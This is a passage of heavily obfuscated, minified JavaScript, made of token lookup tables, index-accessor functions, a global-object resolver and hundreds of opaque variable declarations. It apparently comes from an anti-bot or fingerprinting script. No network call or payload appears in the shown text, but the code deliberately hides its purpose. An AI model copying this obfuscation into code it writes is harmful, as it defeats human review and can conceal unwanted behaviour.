D8D=['m6','t6','T4','CC','Om','ID','AD','Bt','LC','f8','qZ','r6','Y','WC','pX','w6','l6','W8','OD','R2','rC','Df','Vm','BZ','tr','vT','IX','l2','SD','VG','Q2','df','xZ','Y6','dC','g4','bG','Vt','zD','D8','Tf','Cw','c0','LA','t4','dG','g0','bt','Nr','k6','SC','N','XA','pZ','Gf','Zw','xC','Q','T8','kC','kw','ET','HX','lT','HC','Rt','pm','hm','K8','Pw','vX','qG','F8','AA','Jw','mD','MG','V6','s6','vw','VZ','sG','fG','Kt','ST','mt','RD','A2','M0','s8','Z4','jr','Xt','TX','mT','X6','QT','K0','EG','rm','S','pT','n4','A','U8','Jt','q6','QD','P4','cD','Ht','jT','BT','xA','sT','jA','kD','ZA','KZ','XC','LT','fw','Z8','PX','Zf','p6','Pr','Em','cA','YC','zA','hf','A6','EX','Lf','C4','B8','h8','f6','R8','w4','B2','lt','PG','wG','W2','LG','G0','Rr','X0','j2','gw','C6','x2','gT','L8','Dw','l8','v6','Lt','FA'];kB6=function(){return D8D;};return D8D;}var x46;function Sx6(){var tBD=['gX','wr','K2','vf','mw','Q4','NA','sZ','vC','AZ','W0','lr','d0','NX','dZ','x0','jX','SZ','mA','B4','lG','TA','Ur','m2','qT','H4','Uw','sm','g8','RZ','tX','dT','pt','OT','IG','sr','QA','rA','JA','wm','xr','T','UA','rT','Or','Tt','ZX','nT','j8','RC','z0','qX','N6','Ew','YA','O6','kZ','Kf','r0','fT','CX','xm','cm','B0','D2','WZ','Bf','qC','wf','jw','nA','dX','nr','q0','wt','xt','GC','XD','I','zC','FT','hT'];Sx6=function(){return tBD;};return tBD;}function vQD(ESD){ESD=ESD?ESD:S5(ESD);var ZSD=HV(Wl(ESD,j3),AF[BQ]);if(HV(qw6(qw6(hw6(ESD,BM),hw6(ESD,QN)),ESD),j3)){ZSD++;}return ZSD;}function VW(UQD){return kB6()[UQD];}var BDD;var VL;var Ow6;var FC6;var cA6;function fs(hzD){return Sx6()[hzD];}function rf(){CZ={};if(typeof window!==''+[][[]]){gA=window;}else if(typeof global!==''+[][[]]){gA=global;}else{gA=this;}}var AF;var OA6;function D96(FjD,XjD){gW.push(JQ);var xFD=function(){};xFD[xN()[VW(G9)].apply(null,[m9,Q1,IE])][Q3()[cQ(Wz)].call(null,Us,FL,Id,R7)]=FjD;xFD[xN()[VW(G9)](VE,Q1,IE)][vN()[Rx(jM)](fQ,Sb)]=function(YFD){var qQD;gW.push(lP);return qQD=this[xQ()[ps(Cs)](WB,BE,vx,cb)]=XjD(YFD),gW.pop(),qQD;};xFD[xN()[VW(G9)].call(null,M5,Q1,IE)][xQ()[ps(Wz)](MW,rk,TB,gO)]=function(){var QdD;gW.push(CH);return QdD=this[xQ()[ps(Cs)](EQ,P7,AQ,cb)]=XjD(this[xQ()[ps(Cs)](Pg,P7,nQ,cb)]),gW.pop(),QdD;};var O2D;return gW.pop(),O2D=new xFD(),O2D;}var OG6;var gA;function wM(BdD){return kB6()[BdD];}var KA6;function xN(){var BsD=[];xN=function(){return BsD;};return BsD;}var k46;function UT6(CWD){var B8D=CWD;var jjD;do{jjD=Vp(vQD(B8D),BO);B8D=jjD;}while(pb(jjD,CWD));return jjD;}function FM(P8D){return kB6()[P8D];}function dN(SzD){return Sx6()[SzD];}var xP;function vN(){var tFD={};vN=function(){return tFD;};return tFD;}function Q3(){var DSD=[];Q3=function(){return DSD;};return DSD;}var rt6;var J46;var j3,Cs,EQ,VN,Wz,QN,BM,G9,Wd,jM,FW,fM,KK6,FB,BQ,bB,Id,H3,PH,Bk,GO,f5,FE,vW,IS,I3,nx,NL,Eh,Wq,bb,IE,Rs,dF,J0,M5,Es,zY,wq,S3,bI,f3,Az,bx,rF,fx,VE,Pg,cb,Us,SF,lN,Md,m9,tJ,TB,ES,rx,b7,kz,PU,bE,Wp,BJ,wl,MW,Gz,rS,zl,x1,NO,w7,lI,lh,WB,Rk,nQ,RN,R7,Ub,CV,RO,Dp,Sb,tl,fd,Tk,P5,Xp,Pj,OQ,HJ,sW,mQ,k3,r26,s5,fE,pn,Hh,Zk,BO,z5,pP,Os,Yk,tR,TP,qg,PS,Sp,ss,hd,vx,Jb,LI,AQ,nP,lY,zk,Mb,L5,SQ,Zz,h46,Al,Nn,BD6,kM,DO,ZM,Hp,qU,lc,dO,VV,Y1,JQ,Gh,F1,Dq,sl,Q1,FL,lP,rk,gO,CH,P7,O66,LZ6,wv,fN,V7,RC6,fJ,dC6,s66,kC6,xR,fb,hb,XU,SU,jP,Zn,hU,Cb,F7,NI,ml,HU,sZ6,Zf6,YA6,DD6,rX6,Qv,wP,jX6,f9,GA6,dR,qY,Ah,Yh,Jm6,Bv,I1,hr6,GK6,bP,HO,O7,sY,N5,vl,zg,S26,gD6,tf6,BU,GX6,pZ6,mD6,NG6,St6,Wf6,dt6,vZ6,J26,pR,Rv,Ql,gl,UD6,Jc,Nw6,XF,Ol,Sk,I9,Uk,b5,YW,U7,DP,fw6,t5,KL,dX6,tt6,XC6,xl,AZ6,YC6,kv,SP,MI,nb,tp,T1,ql,RV,ML,mL,JY,fh,vc,dk,gv,CP,hZ6,WV,n26,DB,Gn,KU,H1,bU,xV,RG6,qh,X1,cc,dJ,j7,WI,nO,Jk,hx,U66,Gv,bz,zZ6,Mq,Dm6,hC6,Bw6,Ar6,jJ,tw6,jb,pj,D7,mh,FI,Qp,Wn,LU,Ij,wL,Lj,kn,wJ,D5,MY,gY,DY,N7,pk,Un,SL,Z7,Lp,Gg,Tg,bV,Ld,tv,jj,vg,YU,vV,Yp,El,Z1,rL,XY,Kb,w1,Xn,zS,YP,Y7,jY,Yb,Qb,NP,Lw6,Pp,Vf6,AG6,qA6,vL,Fb,GU,sL,lg,AY,C7,qL,A1,jF,r66,UG6,zK6,EL,g1,Qk,cV,LO,Tq,pL,dI,FJ,BP,fm6,I5,SO,H5,k9,Kv,sU,Jl,Et6,qf6,nD6,PW,Ok,Jv,l1,wn,p5,xI,IO,B66,U3,HA6,n5,HM,CY,II,R9,tI,Fl,Z86,PR,IC6,Lc,Jr6,fA6,vS,mX6,Gc,Ak,WO,q1,hO,DV,Ug,UV,FU,rP,XV,DU,m7,hp,Q7,ZO,zO,kp,Gl,Y46,rv,kR,fk,Vv,F26,sp,EV,vE,kO,Ms,WJ,zb,lO,S1,lx,fV,DJ,Zh,kI,UJ,wX6,BN,K1,dD6,vv,kY,AO,L26,sm6,nl,Jt6,Tm6,cU,OY,fp,Cc,IP,pO,Mk,rI,dx,DC6,jO,wZ6,Hc,TL,VU,K5,LN,gL,Vn,JB,JI,jk,wI,CJ,cY,x7,xE,Ch,RL,Mc,RX6,YM,U5,sh,JA6,Iw6,UL,jZ6,sX6,bK6,H46,jm6,sr6,OR,kk,tk,mJ,J7,km6,TA6,fG6,Z3,PV,Db,lp,rV,NY,wY,mp,nU,vh,r5,th,Nf6,nC6,R46,gm6,lR,TK6,nr6,lX6,IG6,X86,Hv,kV,qv,qD6,xY,bL,xU,Lb,EP,Bl,AD6,HX6,mZ6,m86,s7,kZ6,Xv,vA6,B5,f1,qB,bc,BV,dq,RZ6,j26,mv,GR,EX6,Kh,Ac,Jh,r7,KI,Ih,R5,BG6,Nt6,RP,Qc,fI,ZI,PG6,EJ,Ot6,X26,tG6,k66,W46,rw6,Jn,nR,FS,jv,Lm6,UU,FV,LY,Fn,fO,Ec,xJ,Wc,qb,XG6,Hr6,O1,QG6,fY,Rc,J1,hl,w5,sF,F5,Bp,dG6,sN,f7,bh,wR,Uc,p26,rG6,JX6,m26,S7,vC6,AX6,c1,Uz,jc,Oc,j5,m1,Mf6,UO,Ml,Ht6,Tc,Wt6,nJ,Af6,Iv,g26,DN,XJ,nZ6,mn,nd,Rg,TV,KV,PY,kh,b1,pg,db,KP,qn,kl,g3,sI,Dh,NJ,PL,k1,HL,IV,Wh,zh,v7,dp,jl,Uh,dP,mV,SI,lG6,RR,YX6,jG6,HG6,A46,xb,xX6,Ft6,h26,JZ6,EU,HP,E5,Zl,RU,Oh,RY,d7,sb,Ux,Ln,Dl,cp,QL,Q66,FO,NK6,Qs,t86,q7,M1,rh,D1,wh,x5,Kl,Rp,JL,pY,xL,Dn,vO,Rh,I26,w66,cl,bZ6,Ff6,l26,qK6,VO,GY,T5,XI,rY,Ik,ZP,I7,kE,Tn,MJ,EY,hY,gU,fU,On,Gk,LV,sn,WL,L1,VQ,f26,QC6,lC6,D26,qF,WY,B1,mU,qV,B7,Xh,NC6,Kf6,bO,MU,YY,MA6,MF,GV,nf6,X66,g46,En,AJ,kP,Np,jL,X5,st6,JC6,X7,Um6,kJ,YR,FP,bt6,x66,KR,hR,It6,zw6,Pf6,N46,zp,qS,Wk,WX6,MP,fL,In,JP,qJ,Bb,nc,Zc,wc,Rb,Sl,bp,qk,z7,kU,Fc,C1,qI,SY,K7,jV,Pk,Q5,wr6,Y66,nA6,q26,sV,l7,CO,Ib,G7,DL,JO,G46,cG6,pX6,ED6,jh,hI,bf6,Bm6,Vt6,jK6,vw6,FX6,cR,Bf6,tW,t46,A66,UI,hP,qc,KJ,nV,Pl,KZ6,SZ6,QD6,OJ,WZ6,c5,H26,Ab,mb,lL,Ig,M7,rn,gV,gb,OO,tL,WN,QP,tD6,R66,nm6,r46,tK6,wQ,vk,hh,OP,Fk,Vl,f66,Z26,FA6,KH,E26,qm6,VJ,Jd,H7,XP,Cp,MO,LL,Jz,Fh,dY,ZU,HI,XO,mk,wp,tV,Hl,FY,K46,Bt6,qC6,Wx,Cf6,Ur6,Lr6,r86,RJ,IY,zn,WU,cC6,w3,V66,lw6,d46,jw6,Ws,L7,JF,Ov,mr6,cv,SC6,ER,d1,cP,TO,PP,VI,Nc,dl,Ul,p7,kb,Z5,Sc,zI,c7,Zb,E1,tY,cL,bk,Ns,K9,hV,IQ,mY,Eq,BL,qP,ph,xn,W5,rU,fC6,V1,ZJ,SJ,AL,ZL,Fp,d9,lr6,nG6,Cm6,sD6,c26,P26,DZ6,Jg,Kw6,Xt6,Fr6,Dk,tn,wO,cm6,BK6,bR,ck,xh,Il,rJ,xG6,wK6,rD6,bJ,V46,SK6,OL,Rl,ZV,VY,Y5,BI,AV,bl,kD6,lU,qt6,Yt6,VR,CX6,XX6,Xm6,vJ,dw6;var p66;var Sh;var tT;function V9(GND){return Sx6()[GND];}var jF6;var cf6;return n1.call(this,UT);var FG;var Tb;function Qj(){var IMD={};Qj=function(){return IMD;};return IMD;}var nn;var XE6;function ps(tdD){return kB6()[tdD];}var gW;var ZX6;var GW6;function Rx(tjD){return kB6()[tjD];}var F66;var O46;var RP6;var YD6;var Nm6;var kK6;var qE6;function Nq(){var fjD=[]['\x6b\x65\x79\x73']();Nq=function(){return fjD;};return fjD;}var WD6;var HY;function JM(){var kzD=[];JM=function(){return kzD;};return kzD;}function cQ(MBD){return kB6()[MBD];}var MC6;function Cd(){var zND=[]['\x65\x6e\x74\x72\x69\x65\x73']();Cd=function(){return zND;};return zND;}GW6;}());